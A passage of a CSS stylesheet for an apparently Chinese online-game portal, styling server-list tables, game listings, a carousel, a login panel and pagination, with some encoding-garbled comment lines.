	width: 76px;
	margin: 0 3px;
	display: inline;
	height: 20px;
	cursor: pointer;
	background: #f4f4f4;
	color: #6c6c6c;
	border-radius: 3px;
	line-height: 20px;
	text-align: center
}
.g-server-dl dt span.hover {
	background: #1ea6ff;
	color: #fff
}
.g-server-dl dd {
	margin: 10px 0 5px;
	display: none
}
.g-server-dl .sel-mun {
	height: 22px;
	margin-bottom: 5px;
	text-align: center;
	padding-top: 9px
}
.g-server-dl .sel-mun span {
	padding: 4px;
	font-size: 0;
	background: #b6b6b6;
	border-radius: 4px;
	margin: 0 8px 0 7px;
	cursor: pointer;
	display: inline-block;
	zoom: 1
}
.g-server-dl .sel-mun span.hover {
	background: #0f8ff2
}
.g-server-dl .show {
	display: block
}
.server-tab .tab-li:hover span, .server-tab .tab-li:hover, .server-tab .tab-li:hover a, .server-tab .tab-li:hover a:visited, .server-tab .tab-li:hover .c9, .server-tab .tab-li:hover .c3 {
	color: #fff!important;
}
.server-table {
	display: none;
	
	
}
.server-head{
	overflow:hidden;
	padding:0 10px;
}
.server-head li{
	float:left;
	width:33%;
}
#tab_conbox1 .first{
	position:relative;
	height:40px;
	padding:0 6px;
	border-bottom: 1px dashed #e4e2e2;
	overflow:hidden;
	line-height:40px;
}
#tab_conbox1 .first:hover a{
	color:#fff;
}
#tab_conbox1 .first:hover{
color:#fff;
}
#tab_conbox1 .first:hover  .opti{
color:#fff;
}
#tab_conbox1 .opti{
	width:80px;
	float:right;
	color: #9c9c9c;
}
#tab_conbox1 .game_name{
	width:100px;
	float:left;
	height:100%;
	border:0;
	text-align:left;
}
#tab_conbox1 .game_name:hover{
	color: #fff!important;
}
#tab_conbox1 .game_server{
	float:left;
	height:100%;
	color:#f25277;
}
#tab_conbox1 .game_server:hover{
	color:#fff!important
}
.server-table .page_box{
	display:none;
}
.g-server-handgame {
	display: none;
	padding: 16px 0 0
}
.g-server-loading {
	text-align: center
}
.g-server-loading td {
	border-bottom: 0;
	line-height: 48px;
	height: 48px
}
.g-server-handgame .s-g-name {
	height: 40px;
	overflow: hidden
}
.g-server-handgame img {
	padding-right: 8px;
	vertical-align: middle;
}
.server-tab .first-tr td {
	height: auto;
	padding: 0 10px;
	background: #45acef;
	position: relative
}
.server-tab .gamename a {
	display: block;
	overflow: hidden;
	height: 36px
}
.g-top .server-tab span {
	color: #fff;
	background: #3fb2e8;
	display: inline-block;
 *display: inline;
	zoom: 1;
	width: 14px;
	height: 14px;
	line-height: 14px;
	text-align: center;
	border-radius: 3px;
	overflow: hidden;
	position: relative;
	top: 2px;
 *top: -1px;
	_top: -1px
}
.g-top .server-tab .sty1 {
	width: 35px;
	height: 35px;
	padding: 0;
	position: absolute;
	left: 0;
	top: 0;
	overflow: hidden;
	text-indent: 99px;
	background: no-repeat;
	background-position: -304px -264px;
	border-radius: 0
}
.g-top .server-tab .sty2 {
	background: #ffaa14
}
.first-tr .uip {
	margin: 0;
	padding: 0;
	border: 0;
	height: 50px;
	padding: 10px 0;
	width: 100%
}
.first-tr .uip img {
	border-radius: 5px
}
.first-tr dt {
	width: 50px
}
.first-tr dd h4 {
	height: 30px;
	line-height: 30px;
	width: 7em;
	overflow: hidden;
	margin-bottom: 0
}
.first-tr dd a, .first-tr dd a:visited {
	font: 400 14px/1 'Microsoft Yahei';
	display: block;
	padding: 0;
	line-height: 30px;
	overflow: hidden
}
.first-tr .uip .summary {
	height: 20px;
	line-height: 20px
}
.first-tr .summary {
	height: auto
}
.first-tr a.togame, .first-tr a:visited.togame {
	position: absolute;
	right: 10px;
	top: 23px;
	padding: 0;
	color: #1ea6ff
}
.first-tr a.togame {
	background: no-repeat;
	background-position: -439px -330px
}
.server-tab tr.tab-li:hover a.togame {
	background: no-repeat;
	background-position: -124px -538px
}
.server-tab tr.tab-li:hover a.togame, .server-tab tr.tab-li:hover a.togame:visited, .first-tr .uip .summary, .first-tr dd a, .first-tr dd a:visited {
	color: #fff
}
.server-tab td.server-no-bm {
	border-bottom: 0;
}
.g-server-hg-tab td {
	height: 32px;
	line-height: 30px;
	padding: 7px 0;
}
.server-tab td {
	height: 35px;
	border-bottom: 1px dashed #e4e2e2;
	overflow: hidden;
	line-height: 35px;
}
.server-tab td a {
	overflow: hidden;
	width: 99%;
	padding: 0 1%;
	float: left;
	color: #3c3c3c;
	line-height: 43px;
}
.server-tab td a span {
	color: #f25277;
}
.g-server-tab .s-g-name {
	height: 43px;
	overflow: hidden;
}
.g-server-tab th {
	height: 28px;
	line-height: 28px;
	font-weight: normal;
	text-align: left;
}
.server-tab th {
	font-weight: 400;
	height: 20px;
	text-align: left;
}
/*锟斤拷页*/
#containe {
    width: 1200px;
    margin: 0 auto;
    height: auto;
}
#main {
    width: 893px;
    float: left;
    background: #fff;
    border-bottom: 3px solid #ebeaea;
    margin-top: 25px;
	  border-radius:10px;
}
#containe .sidebar {
    width: 297px;
    float: right;
   
}
.wrap {
    position: relative;
    margin-bottom: 20px;
    
    
    
}
.wrap .address {
    height: 70px;
    line-height: 70px;
    overflow: hidden;
    margin: 0 0 10px 0;
    padding: 0 15px;
    color: #555;
    border-bottom: 1px solid #ececec;
    box-shadow: 0 1px 2px rgba(0,0,0,.05);
	font-size:16px;
}
.wrap .address a{
font-size:16px;
}
.wrap h2 a, .rmhd_list h2 {
    font-weight: 400;
}
.alist {
    padding: 0 20px;
	min-height:1310px;
}
.alist li {
    padding: 15px 0;
    overflow: hidden;
    color: #9fa0a0;
    border-bottom: 1px dotted #d9d9d9;
}
.alist .t {
    height: 24px;
    line-height: 24px;
    overflow: hidden;
    margin: 5px 0 8px;
}
.alist i {
   /* width: 32px; */
    height: 24px;
    text-align: center;
    color: #fff;
    float: left;
	background:#03b4f5;
	padding:0 5px;
	 line-height: 24px;
}
.alist .tag-orange{
	background:#fbab34;
}
.alist .tag-blue {
    background: #419ae9;
}
.alist .tag-green {
    background: #4dd589;
}
.alist .tit {
    width: 600px;
    margin-left: 10px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    font-size: 14px;
    font-weight: 700;
    float: left;
    color: #3c3c3c;
	font-size:18px;
}
.alist .time {
    float: right;
}
.alist .b {
    height: 40px;
    line-height: 20px;
    position: relative;
}
.alist .desc {
    width: 680px;
	color:#828282;
	text-overflow: ellipsis;
    white-space: nowrap;
	overflow: hidden;
}
.alist .view {
    color: #419ae9;
    position: absolute;
    bottom: 0;
    right: 0;
}
ul.pages{
	text-align:center;
	padding:10px;
	margin:20px 0 13px;
}
ul.pages li {
    display: inline-block;
    vertical-align: middle;
    margin: 0 4px;
}
ul.pages li.thisclass{
	background:#03b4f5;
	color:#fff;
	padding:0 5px;
}
#containe{
	padding-bottom:35px;
}
#containe .sidebar .userlogin-box{
	width: 260px;
  padding:20px;
	margin-top:25px;
	background:#fff;
	border:0;
	border-bottom: 3px solid #ebeaea;
	border-radius:10px;
}
#containe .sidebar .login-block{
	width:255px;
}
#containe .sidebar .kf-list{
	width:297px;
	margin-top:35px;
}
#containe .sidebar .fast-track{
	margin-top:35px;
}
/*锟斤拷锟斤拷页*/
.wrap .biaoti {
   
    text-align: center;
    margin-top: 24px;
	
}
.wrap .biaoti .size{
	font-size: 20px;
    line-height: 48px; 
	color: #f38718;
}
.biaoti.a .p {
    padding-right: 20px;
	
}
.wrap .font{
    line-height: 2;
    padding-top: 20px;
	width:860px;
	margin:0 auto;
	border-top:1px dashed #dedede;
	margin-top:20px;
}
.fenxiang {
	overflow:hidden;
	margin-bottom:10px;
}
.fenxiang  .left{
	float:left;
}
.fenxiang  .sousuo{
	float:right;
	overflow:hidden;
}

.fenxiang  .baidu{
	float:left;
}
.fenxiang  .submit{
	float:right;
}
.fenxiang  .keyword{
	float: left;
    width: 148px;
    height: 25px;
    border: 1px solid #e2e2e2;
    line-height: 22px;
    padding-left: 5px;
    color: #959595;
    background: #fcfcfc;
	box-shadow: 3px 3px 5px rgba(0, 0, 0, 0.06) inset;
	margin-left: 10px;
}

.fenxiang  .sub {
    float: left;
    width: 50px;
    height: 27px;
    background: url(../images/search.png);
    margin-left: 10px;
}
.news-5{
    height: 120px;
    padding-top: 0;
	margin-bottom:10px;
}
.news-5 dt {
    float: left;
    height: 120px;
    width: 400px;
}
.news-5 dd {
     float: right;
    height: 120px;
    width: 220px;
}
.news-5 dd.hdewm{
	width: 225px;
	float: left;
	margin-left:10px;
	overflow:hidden;
}
.news-5 dd.hdewm div{
	float:left;
	width:120px;
	height:120px;
	position:relative;
	overflow:hidden;
}
.news-5 dd.hdewm div span{
	position:absolute;
	top:-20px;
	left:8px;
	width:104px;
	height:16px;
	background:url(../images/line1.png) repeat center top;
	-webkit-animation:ttb 2s linear infinite;
	-o-animation:ttb 2s linear infinite;
	animation:ttb 2s linear infinite
}
@-webkit-keyframes ttb{
	0%{
		top:-2px
	}
	100%{
		top:80%
	}
}
@-o-keyframes ttb{
	0%{
		top:-2px
	}
	100%{
		top:80%
	}
}
@keyframes ttb{
	0%{
		top:-2px
	}
	100%{
		top:80%
	}
}
.news-5 dd.hdewm p{
	margin-left: 5px;
    float: left;
    margin-top: 13px;
    line-height: 30px;
}
.conT {
    height: 30px;
    line-height: 30px;
    text-align: center;
    font-size: 22px;
    font-weight: bold;
}
.conbnt {
    padding-top: 10px;
}
.news-5 dd a {
    float: left;
    height: 30px;
    margin-bottom: 13px;
    overflow: hidden;
    text-indent: -999em;
    width: 100px;
    margin-left: 10px;
}
.news-5 a.a1 {
    background: url(../images/btn1.jpg);
}
.news-5 a.a2 {
    background: url(../images/btn2.jpg);
}
.news-5 a.a3 {
    background: url(../images/btn3.jpg);
}
.news-5 a.a4 {
    background: url(../images/btn4.jpg);
}
.font .zhu{
	width:860px;
	margin:0 auto;
	line-height:30px;
	font-size:14px;
}
.wrap .fanpian {
    height: 80px;
    width: 830px;
    margin: 50px auto 0;
    line-height: 1.3;
}
.wrap  .fanpian .ico {
    width: 3px;
    height: 5px;
    background: url(../images/fanpian_ico.png) no-repeat;
    float: left;
    margin-top: 8px;
}
.wrap .fanpian .pm {
    display: block;
    float: left;
    margin-left: 5px;
	font-size:14px;
}
.pages_a {
    padding-top: 20px;
}
.content-page {
    font-size: 12px;

    color: #666460;
    overflow-x: hidden;
    width: 830px;
	margin:0 auto;
}
.bread {
    border-bottom: 2px solid #e5e3e0;
    margin-bottom: 10px;
    margin-top: 10px;
    position: relative;
}
.bread-tag {
    height: 20px;
    border-left: 4px solid #03b4f5;
    font-size: 18px;
    color: #333;
    line-height: 20px;
    display: block;
    text-indent: 10px;
    font-weight: bold;
	margin-bottom:17px;
}
.content-page .list {
    background: transparent;
    padding: 0 0 0 10px;
    margin-bottom: 30px;
	overflow:hidden;
}
.content-page .list li {
    padding:10px 0;
    position: relative;
    border-bottom: 1px dashed #e2e2e2;
    width:395px;
	float:left;
	margin-right:15px;
}
.list li a {
    transition: .2s;
    display: block;
    padding-left: 20px;
    white-space: nowrap;
    overflow: hidden;
    background: transparent url(../images/ico-24.png) no-repeat -4px -301px;
    _background-image: url(../images/ico-24.png);
}
.content-page .list a {
    color: #484847;
    width:300px;
}
.content-page .list .date {
    position: absolute;
    right: 0;
    top: 10px;
}
/*锟斤拷戏锟斤拷锟斤拷*/
.wrapper {
	width: 1200px;
	margin: 0 auto;
	position: relative;
}
.wrapper .kf-list-txt{
	height:635px;
}
/* 锟斤拷戏锟叫憋拷 */
.games_center_list {
	overflow:hidden;
	margin-top:20px;
}


.games_list_data li {
	border: 1px solid #d6d5d5;
	height: 71px;
	margin-top: 10px;
	overflow: hidden;
	padding-top: 8px;
	width: 176px;
}/*.games_list_data li.border_none {	border-top:none;}*/.list_data_img {
	width: 70px;
	float: left;
	height: 55px;
	overflow: hidden;
	margin-left: 10px;
	margin-top: 5px;
}

.list_data_img img {
	display: block;
	width: 70px;
}

.list_data_info {
	width: 83px;
	float: right;
	color: #999;
	padding-top: 4px;
	line-height: 16px;
}

.list_data_info a {
	color: #ff6a00;
}

.list_data_info .list_data_game a {
	color: #333;
	font-weight: bold;
}

.list_data_enter a {
	display: block;
	margin-top: 6px;
	width: 59px;
	height: 17px;
	overflow: hidden;
	text-align: center;
	line-height: 17px;
	color: #fff;
	background-color: #03b4f5;
	border-radius: 2px;
}

.games_center_allgames {
	width: 911px;
	margin-left:10px;
	padding-bottom:35px;
	min-height:670px;
}

.select_box {
	padding: 22px 20px;
	line-height: 24px;
	margin: 10px 0 10px 0;
	background:#fff;
	border-bottom:3px solid #ebeaea;
	border-radius:10px;
}

.select_area .area_key {
	font-weight: bold;
	width: 42px;
	float: left;
}

.select_area .area_value {
	float: left;
	width: 640px;
}

.area_value a {
	margin: 0 6.5px;
	cursor: pointer;
}
a:hover {
    color:#fe5700;
}
.area_value em a {
	margin: 0 12px 0 0;
}

.select_box .current {
	color: #03b4f5;
}
.clearfix{
	overflow:hidden;
}
/******锟斤拷页*******/

.turn_page {
	line-height: 28px;
	text-align: center;
	margin-top:15px;
}

.turn_page a {
	color: #333;
	border: 1px solid #ddd;
	padding: 0 10px;
	display: inline-block;
	cursor: pointer;
	margin: 0 2px;
	overflow: hidden;
}

.games_list_photo .turn_page a:hover, .turn_page a.on {
	color: #fff!important;
	background: #03b4f5;
	border: 1px solid #03b4f5;
	text-decoration: none;
}
/*锟斤拷戏锟斤拷锟侥幻碉拷*/
.g-container{height:490px;width:100%;background:url(../images/container1.jpg) top center no-repeat;    position: relative;z-index: 9;}
.g-container .main{width: 1200px;
    margin: 0 auto;
    position: relative;}
.game-scroll{height:430px;width:100%;position:relative;top:62px;left:0}
.game-scroll .d_img{position:relative;left:0;top:0;width:100%;height:350px}
.game-scroll .d_img li{/*-webkit-filter:blur(2px);-moz-filter:blur(2px);-o-filter:blur(2px);-ms-filter:blur(2px);filter:blur(2px);*/position:absolute;display:none;width:504px;height:235px;z-index:0;border-radius:5px;overflow:hidden;overflow:hidden;border-radius:5px;
-webkit-transition:all .3s;-mz-transition:all .3s;-moz-transition:all .3s;transition:all .3s}
.game-scroll .d_img li.on{width:750px;height:350px;/*-webkit-filter:none;-moz-filter:none;-o-filter:none;-ms-filter:none;filter:none;*/}
.game-scroll .d_img li img{width:100%;position:absolute;left:0;top:0}
.game-scroll .d_img li.d_pos0{display:block;left:0;top:55px;z-index:1}
.game-scroll .d_img li.d_pos1{display:block;left:225px;top:0;z-index:3}
.game-scroll .d_img li.d_pos2{display:block;right:0;top:55px;z-index:1}
.game-scroll .d_menu{position:absolute;bottom:40px;width:100%;text-align:center}
.game-scroll .d_menu li{display:inline-block;zoom:1;background:#505050;width:30px;height:5px;cursor:pointer;margin-right:10px;border-radius:3px}
.game-scroll .d_menu li.d_select{background:#FDE701}
.game-scroll .d_next,.game-scroll .d_prev{position:absolute;margin-left:475px;top:55px;z-index:9;cursor:pointer;width:225px;height:236px;background:url(../img/zhanwei.png)}
.game-scroll .d_prev{left:-475px}
.game-scroll .d_next{right:0}
.d-div{position:absolute;left:0;bottom:0;background:url(../img/d-div.png);width:100%;height:135px;  
  
    display:none;
 }
.game-scroll .d_img li.on .d-div{  
      
    display:block;
    -webkit-transition:all .8s;-mz-transition:all .8s;-moz-transition:all .8s;transition:all .8s}
.d-div-tit{width:492px;height:102px;float:left;margin:16px 30px}
.d-div-tit span{color:#fff;font-size:16px;position:relative;float:left;width:100%;height:28px}
.d-div-tit span i{width:34px;height:3px;position:absolute;left:0;bottom:0;background:#FFF100}
.d-div-tit p{color:#BDB9B8;font-size:14px;width:100%;float:left;line-height:21px;margin-top:10px}
.d-div-tit-a{width:156px;height:86px;float:left;margin-top:28px;margin-left:12px}
.d-div-tit-a a{display:block;float:left;width:154px;height:34px;border-radius:3px;font-size:14px;text-align:center;line-height:34px}
.d-div-gw:hover{background:#f4cf00;color:#5e504a;}
.d-div-ksyx:hover{background:#e04300;color:#fff;border:1px solid #e04300}
.d-div-gw{border:1px solid #FFE400;color:#FFE400}
.d-div-ksyx{background:#FE5700;color:#fff;margin-top:10px;border:1px solid #FE5700}
.game-scroll{height:430px;width:100%;position:relative;top:62px;left:0}
.game-scroll .d_img{position:relative;left:0;top:0;width:100%;height:350px}
.game-scroll .d_img li{position:absolute;display:none;width:504px;height:235px;z-index:0;border-radius:5px;overflow:hidden;overflow:hidden;border-radius:5px;
-webkit-transition:all .3s;-mz-transition:all .3s;-moz-transition:all .3s;transition:all .3s}
.game-scroll .d_img li i{
	display:block;
	width:100%;
	height:100%;
	position:absolute;
	top:0;
	left:0;
	background:url(../images/t.png)
}
.game-scroll .d_img li.on{width:750px;height:350px;border:1px solid transparent;transition:1s;}
.game-scroll .d_img li.on:hover{
	border:1px solid #fdac82;
}
.game-scroll .d_img li.on i{
	display:none;
	
}
.game-scroll .d_img li img{width:100%;position:absolute;left:0;top:0}
.game-scroll .d_img li.d_pos0{display:block;left:0;top:55px;z-index:1}
.game-scroll .d_img li.d_pos1{display:block;left:225px;top:0;z-index:3}
.game-scroll .d_img li.d_pos2{display:block;right:0;top:55px;z-index:1}
.game-scroll .d_menu{position:absolute;bottom:40px;width:100%;text-align:center}
.game-scroll .d_menu li{display:inline-block;zoom:1;background:#505050;width:30px;height:5px;cursor:pointer;margin-right:10px;border-radius:3px}
.game-scroll .d_menu li.d_select{background:#03b4f5}
.game-scroll .d_next,.game-scroll .d_prev{position:absolute;margin-left:475px;top:55px;z-index:9;cursor:pointer;width:225px;height:236px;background:url(../images/zhanwei.png);}
.game-scroll .d_prev{left:-475px}
.game-scroll .d_next{right:0}
.d-div{position:absolute;left:0;bottom:0;background:url(../images/d-div.png);width:100%;height:135px;
   display:none;
    
   }
.game-scroll .d_img li.on .d-div{
      
   display:block;
   -webkit-transition:all .8s;-mz-transition:all .8s;-moz-transition:all .8s;transition:all .8s}
.d-div-tit{width:492px;height:102px;float:left;margin:16px 30px}
.d-div-tit span{color:#fff;font-size:16px;position:relative;float:left;width:100%;height:28px}
.d-div-tit span i{width:34px;height:3px;position:absolute;left:0;bottom:0;background:#03b4f5}
.d-div-tit p{color:#BDB9B8;font-size:14px;width:100%;float:left;line-height:21px;margin-top:10px}
.d-div-tit-a{width:156px;height:86px;float:left;margin-top:28px;margin-left:12px}
.d-div-tit-a a{display:block;float:left;width:154px;height:34px;border-radius:3px;font-size:14px;text-align:center;line-height:34px}
.bg .d-div-gw:hover{background:#03b4f5;color:#fff!important;}
.bg .d-div-ksyx:hover{background:#e04300;color:#fff!important;border:1px solid #e04300}
.d-div-gw{border:1px solid #03b4f5;color:#03b4f5}
.d-div-ksyx{background:#FE5700;color:#fff;margin-top:10px;border:1px solid #FE5700}
/*锟斤拷锟斤拷锟斤拷目页锟斤拷*/
#gonggao {

	width: 100%;

	background: transparent;

	border: none;
	margin-bottom:10px;

}

#gonggao .middle {


    margin: 0 auto;
    position: relative;
    /* background: #f8f8fa none repeat scroll 0 0; */
    border: 1px;
    padding: 10px;
    background: #fff;
    border-radius: 10px;
	overflow:hidden;
	margin-bottom:35px;
	border-bottom: 3px solid #ebeaea;

}

#gonggao .middle .gonggao_tu {

	width: 280px;

	height: 288px;

	float: left;

}

#gonggao .middle .gonggao_tu img{

 width:280px;
}

#gonggao .middle .jianjie {

	width: 593px;

	height: 288px;
	float: left;

	position: relative;
	background:#fff;

}
.ad p {
    text-align: center;
	font-size:16px;
	line-height:35px;
}
.ad .ckxx {
    padding-left: 20px;
    color: #F30;
}
#gonggao .middle .jianjie .fenge {

	width: 409px;

	height: 1px;

	font-size: 6px;

	position: absolute;

	top: 103px;

	right: 0px;

}

#gonggao .middle .jianjie .ad {

	margin:0 0 0 10px;

	padding: 0 0 4px 0;

	border-bottom: 1px dashed #DEDEDE;
}

#gonggao .middle .jianjie .ad .ad1 {

	padding-left: 24px;
	line-height:25px;

}

#gonggao .middle .jianjie .ad2 {

	margin: 0 10px;

	margin-top: 8px;

}

#gonggao .middle .jianjie .ad2 .yanse1 {

	color: #f5861b;

}

#gonggao .middle .jianjie .ad2 .yanse2 {

	color: #de552b;

	float: right;

}

#gonggao .middle .jianjie .ad2 li {

	width:583px;

	float: left;

	line-height: 27px;

	height: 27px;

}
#gonggao .middle .jianjie .ad2 .kafu_tab li{
	width:141px;
	height:23px;
	line-height:23px;
}
#gonggao .middle .denglu {

	width: 270px;

	height: 236px;

	float: left;

	margin-left: 18px;

	background: url(../images/denglu.png);

	position: absolute;

	right: 0;

}

#gonggao .middle .denglu li {

	color: #898989;

	line-height: 30px;

	width: 235px;

	margin-left: 20px;

	margin-top: 16px;

}

#gonggao .middle .denglu .ys {

	width: 190px;

	height: 30px;

	line-height: 30px;

}

#gonggao .middle .denglu .zidong {

	width: 13px;

	height: 13px;

	background: url(../images/zidong.png);

}

#gonggao .middle .denglu .a {

	width: 69px;

	height: 20px;

	float: left;

	line-height: 20px;

	margin-left: 50px;

	-margin-left: 25px;

}

#gonggao .middle .denglu .a.b {

	margin-left: 40px;

	width: 75px;

}

#gonggao .middle .denglu .a.b .tubiao {

	display: block;

	width: 15px;

	height: 15px;

	background: url(../images/WangJi.jpg);

	float: left;

}

#gonggao .middle .denglu .a.b .WangjiMima {

	display: block;

	float: left;

	color: #898989;

}

#gonggao .middle .denglu .sub {

	width: 231px;

	height: 34px;

	background: url(../images/denglu_ico.png);

	margin-left: 18px;

	margin-top: 15px;

}

#gonggao .middle .denglu .zhuce {

	display: block;

	width: 72px;

	height: 16px;

	background: url(../images/zhuce_ico.png);

	margin-left: 175px;

	margin-top: 22px;

}

.index_content {

	height: 115px;

	margin-top: 10px;

}

.index_content .kafu_tab {

	height: 29px;

	margin-right: -2px;

	overflow: hidden;

	position: relative;

	top: -1px;

}

.index_content .kafu_tab li {

	border-color: #d6d6d6;

	border-image: none;

	border-style: solid;

	border-width: 1px;

	cursor: pointer;

	float: left;

	height: 28px;

	line-height: 28px;

	text-align: center;

}

.index_content .kafu_tab .active {

	border-top: 2px solid #09f;

	height: 27px;

	line-height: 27px;

}

.index_content .kafu_tab .lastab {

	border-right: 0 none;

}

#container {

	width: 1200px;

	margin: 0 auto;

}

#container .main {

	width: 710px;

	height: 777px;

	margin-top: 20px;

	float: left;

}

#container .main .table {

	border-color: #c7c7c7;

}

#container .main .table .head {

	background: url(../images/table_bg1.png) repeat-x;

	position: relative;

}

#container .main .table .head .kaifu {

	font-size: 14px;

	font-weight: 700;

	padding-left: 20px;

}

#container .main .table .head ul {

	position: absolute;

	right: 0;

	top: 2px;

}

#container .main .table .head li {

	float: left;

	line-height: 34px;

	padding-left: 20px;

	color: #666664;

}

#container .main .table .head .yanse {

	color: #de552b;

}

#container .main .table .head .text {

	width: 32px;

	height: 18px;

	border: 1px solid #c8c8c8;

	padding-top: 5px;

}

#container .main .table .head .sub {

	padding-right: 5px;

}

#container .main .table .head1 {

	background: #f0f0f0;

	text-align: center;

	line-height: 38px;

	color: #666666;

}

#container .main .table .head2 {

	text-align: center;

	line-height: 38px;

}

#container .main .table .head2 .JinruYouxi {

	display: block;

	width: 64px;

	height: 26px;

	background: url(../images/JinruYouxi.png);

	margin-left: 32px;
	
	

}

#container .main .table .head2 .JinruYouxi {

	-margin-left: 2px;

}

#container .main .table .head2 .yanse {

	color: #f48519;

}

#container .main .table .head2 .yanse1 {

	color: #52bf18;

}

#container .sidebar {

	width: 297px;


	float: left;

	margin-left: 0px;

	float: right;
	position:relative;

}

.kf_main {

	width:893px;

	height: 775px;

	margin-top: 25px;

	float: left;

	
	

}
.kf_table #chose_server{
	position:absolute;
	right:10px;
	top:-4px;
}
.kf_table .kf_con{
	border-bottom: 3px solid #ebeaea;
	background: #fff;
	overflow:hidden;
}


#chose_server {

	line-height: 34px;

}

.kaifub {

	font-size: 14px;

	font-weight: bold;

	line-height: 34px;

}

.h_kfb .yanse_0 {

	color: #de552b;

}

.h_kfb .text {

	width: 32px;

	height: 18px;

	border: 1px solid #c8c8c8;

	padding-top: 5px;

}

.h_kfb .sub {

	padding-right: 5px;

}

.kf_head {

	height: 38px;

	border-bottom: 1px solid #eee;

	background: #03b4f5;
    color: #fff;

}

.game-right3-c1-left {

	border-bottom: 1px solid #eee;

	height: 38px;

}

.game-right3-c1-left:hover{

    background-color: #DADADA;
}
.game_name {

	width: 161px;

	height: 38px;

	border-right: 1px solid #eee;

	float: left;

	text-align: center;

	line-height: 38px;

}

.kf_time {

	width: 214px;

	height: 38px;

	border-right: 1px solid #eee;

	float: left;

	text-align: center;

	line-height: 38px;

}

.entergame {

	width: 140px;

	height: 38px;

	border-right: 1px solid #eee;

	float: left;

	text-align: center;

	line-height: 38px;

}

.entergame.zt {

	border-right: none;

}

.kf_form {

	width: 708px;

	height: 38px;

	border-bottom: 1px solid #c7c7c7;

	color: #666666;

}

.kf_form .JinruYouxi {

	display: block;

	width: 64px;

	height: 26px;

	background: url(../images/JinruYouxi.png);

	margin: 5px 0 0 32px;

}

.entergame.zt.color {

	color: #f48519;

}

.entergame.zt.color2 {

	color: #52bf18;

}

.kf_form.deb {

	border-bottom: none;

}

.entergame .JinruYouxi {

	background: url("../images/JinruYouxi.png") repeat scroll 0 0;

	display: block;

	height: 26px;

	margin-left: 32px;

	margin-top: 7px;	/*text-indent: -9999px;*/

	line-height: 26px;

	color: white;

	width: 64px;

}
/*锟斤拷锟斤拷锟斤拷锟斤拷页*/
#container4 {
    width: 1200px;
    margin:20px auto;
	
	
}
.thead {
    height: 30px;
}

.link {
    color: #999999;
    margin-top: 2px;
    float: left;
	display:none;
}
#container4 .games {
    width: 1200px;
    height:500px;background:#fff;
	border-radius:10px;
	border-bottom: 3px solid #ebeaea;
}

#container4 .games ul {
    margin: 10px auto;
	overflow:hidden;
	padding:10px 30px;
}
#container4 .games li {
    width: 20%;
    height: 32px;
    float: left;
	line-height:30px;
}
#container4 .games li a {
    color: #535353;
    line-height: 32px;
}
.fuli_app{
	display:none;
}
/*锟斤拷锟斤拷*/
#mask{
	position:fixed;
	top:0;
	left:0;
	width:100%;
	height:100%;
	background:url(../images/btm.png) 0 0;
	z-index:98;
	display:none;
}
.swfLayer{
	width:800px;
	height:500px;
	position:fixed;
	top:0;
	left:0;
	right:0;
	bottom:0;
	margin:auto;
	z-index:99;
	display:none;
}
.swfLayer object,.swfLayer embed{
	width:100%;
	height:100%;
	position:absolute;
	top:0;
	left:0;
}
.swl_href{
	width:100%;
	height:100%;
	position:absolute;
	top:0;
	left:0;
	z-index:100;
	background:url(../images/tm.png) 0 0;
}
.swfLayer .close-btn{
	width: 40px;
    height: 37px;
    position: absolute;
    top: 40px;
    right: 36px;
    z-index: 101;
    /* background: url(../images/x.png) 0 0; */
    cursor: pointer;
}
/*锟斤拷戏锟斤拷锟斤拷*/
.xzyxgl {
	width: 100%;
	height: 337px;
}
.xzyxgl h2 {
	height: 20px;
	border-left: 4px solid #03b4f5;
	font-size: 18px;
	color: #333;
	line-height: 20px;
	display: block;
	text-indent: 10px;
	font-weight: bold;
}
.xzyxgl .smenu {
	background: #fff;
	height: 37px;
	margin: 20px auto 0;
	overflow: hidden;
	width: 1200px;
}
.xzyxgl .smenu a.selected {
	background: url(../images/bbt.png) no-repeat scroll 0 0;
	color: #fff;
}
.xzyxgl .smenu a {
	display: block;
	float: left;
	font-size: 14px;
	font-weight: bold;
	height: 37px;
	line-height: 34px;
	text-align: center;
	width: 200px;
}
.xzyxgl .smenu a {
	display: block;
	float: left;
	font-size: 14px;
	font-weight: bold;
	height: 37px;
	line-height: 34px;
	text-align: center;
	width: 200px;
}
.xzyxgl .slist {
	background: #fff;
	border-bottom: 3px solid #ebeaea;
	height: 240px;
	padding-top: 20px;
}
.xzyxgl .slist ul {
	margin: 0px 0 20px 20px;
}
.slist li {
	height: 36px;
	width: 373px;
	float: left;
	line-height: 36px;
	color: #a8a8a8;
	border-bottom: 1px dashed #e4e2e2;
	margin-right: 20px;
}
.slist li i {
	float: left;
	font-size: 16px;
	color: #888;
}
.slist li p {
	float: left;
	margin-left: 6px;
	height: 36px;
	width: 310px;
	overflow: hidden;
}
.slist li span {
	float: right;
	margin: 0 0 0 10px;
}
.slist li a:hover{
  color:#03b4f5
}
.g-server-hg-tab {
	height: 500px;
}
.g-server-hg-tab ul {
	height: 500px;
}
#sy-server {
	height: 300px;
}
#sy-server .s-g-name1 {
	margin-left: 20px;
	width: 60px;
  overflow: hidden;
}
#sy-server .tab-li:hover a {
	color: #fff;
}
#sy-server .tab-li:hover span {
	color: #fff;
}
#sy-server .tab-li a {
	float: left;
}
#sy-server .tab-li .s-g-name {
	width: 115px;
}
#sy-server .tab-li .c9 {
	float: right;
}
#sy-server li {
	position: relative;
	height: 40px;
	padding: 0 6px;
	border-bottom: 1px dashed #e4e2e2;
	overflow: hidden;
	line-height: 40px;
}


#web-server {
	height: 300px;
}
#web-server .s-g-name1 {
	margin-left: 20px;
	width: 60px;
  overflow: hidden;
}
#web-server .tab-li:hover a {
	color: #fff;
}
#web-server .tab-li:hover span {
	color: #fff;
}
#web-server .tab-li a {
	float: left;
}
#web-server .tab-li .s-g-name {
	width: 90px;
}
#web-server .tab-li .c9 {
	margin-left: 30px;
}
#web-server li {
	position: relative;
	height: 40px;
	padding: 0 6px;
	border-bottom: 1px dashed #e4e2e2;
	overflow: hidden;
	line-height: 40px;
}





#handgameTab ul {
	float: left;
	width: 279px;
}

#webgameTab ul {
	float: left;
	width: 279px;
}

.carousel-wrap {
	height: 160px;
}
#handgameTab .center-wrap {
	/*position: absolute;*/
	top: 995px;
	left: 921px;
	width: 280px;
	height: 14px;
	z-index: 9;
}
#handgameTab .center-wrap .carousel-pagination {
	text-align: center;
}
#handgameTab .center-wrap .active {
	background: #03b4f5;
}
#handgameTab .center-wrap a {
	display: inline-block;
	margin: 0 5px;
	width: 30px;
	height: 8px;
	background: #DADADA;
	overflow: hidden;
	cursor: pointer;
